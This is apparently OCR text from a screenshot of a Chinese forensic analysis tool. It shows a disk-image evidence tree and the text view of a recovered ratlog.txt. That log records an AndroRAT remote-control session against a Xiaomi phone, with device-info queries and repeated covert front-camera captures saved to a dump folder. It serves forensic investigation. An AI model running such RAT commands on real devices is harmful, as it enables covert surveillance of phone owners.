 刷新
文件全显
签名恢复
详情/预览
案件
文件
分析
位置
时间线
搜索
笔记
报告
研判
工具箱
请选择/输入持有人/检材编号/名
20250415_181118.zip 6989
export-disk0-000002.vmdk 208772
文件系统 服务器里面找 208764
export-disk0-000002.vmdk 341
分区2 336
efi 0
grub 1
grub2 310
分区3 1
cl(8v4k2J-1aFd-ZRXS-h... 208426
分区0 1
分区1 208422
文件分类 8
图片 15344
音频 43
视频 41
Outlook邮件 11
网页文件 10244
SQLite Files 52
压缩文件 16472
文档 3848
Excel 工作表 17
pdf 19
plist 3
PPT 演示文稿 1
rtf 找日志文件log.txt 5
txt 1579
Word 文档 8
xml 2216
1
Name inc "log"
在 txt 中搜索
高级
序号 名称
log
1 CHANGELOG.TXT
2 CHANGELOG.TXT
3 ChangeLog.txt
4 git-log.txt
5 git-reflog.txt
6 git-shortlog.txt
7 log.txt
8 log.txt
9 log.txt
10 ratlog.txt
11 update_log.txt
设置列
详细信息
名称： ratlog.txt
全路径： cl(8v4k2J-1aFd-ZRXS-hKwE-
扩展名： txt
类型： 文件
大小： 2.65 KB
访问时间： 2025-04-10 14:14:19
修改时间： 2025-04-10 14:14:19
元数据地址： 33967721
加密类型： 未加密
已删除： 否
原类型视图 文本视图 十六进制视图 ratlog.txt
Interpreter:/> deviceInfo
--------------------------------------------
Manufacturer: Xiaomi
Version/Release: 6.0.1
Product: cancro_wc_lte
Model: MI 4LTE
Brand: Xiaomi
Device: cancro
Host: c3-miui-ota-bd146.bj
--------------------------------------------
Interpreter:/>  camList
[ERROR] Unknown Command
Interpreter:/> camList
0 --  Back Camera
1 --  Front Camera
Interpreter:/> takepic 1
[INFO] Taking Image
[ERROR] Unable to connect to the Camera
Interpreter:/> takepic 1
[INFO] Taking Image
[ERROR] Unable to connect to the Camera
Interpreter:/> takepic 1
[INFO] Taking Image
[ERROR] Unable to connect to the Camera
Interpreter:/> takepic 1
[INFO] Taking Image
[SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140555.jpg
Interpreter:/> takepic 1
[INFO] Taking Image
[SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140605.jpg
3个
Interpreter:/> takepic 1
[INFO] Taking Image
[SUCCESS] Succesfully Saved in /root/AndroRAT/Dumps/Image_20250410-140622.jpg
Interpreter:/> getMACAddress
[ERROR] Unknown Command
Interpreter:/> getMACAddress ^H
[ERROR] Unknown Command
Interpreter:/> getMACAddress
[ERROR] Unknown Command